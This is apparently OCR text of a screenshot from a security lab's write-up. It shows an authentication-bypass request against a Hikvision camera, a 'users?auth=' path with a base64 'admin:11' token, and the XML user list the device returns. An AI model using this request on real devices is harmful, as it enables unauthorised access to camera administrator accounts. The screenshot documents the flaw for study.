 /Security/users?auth=YWRtaW46MTEK
书签 手机书签 译 百度翻译 百度一下 GitHub: The Larg 哔哩哔哩 ( ゜- ゜)つ DNSLog Platform
<?xml version="1.0" encoding="UTF-8"?>
- <UserList xmlns="http://www.hikvision.com/ver10/XMLSchema" version="1.0">
- <User xmlns="http://www.hikvision.com/ver10/XMLSchema" version="1.0">
<id>1</id>
<userName>admin</userName>
<priority>high</priority>
<ipAddress>0.0.0.0</ipAddress>
<macAddress>00:00:00:00:00:00</macAddress>
<userLevel>Administrator</userLevel>
</User>
</UserList>
字节脉搏实验室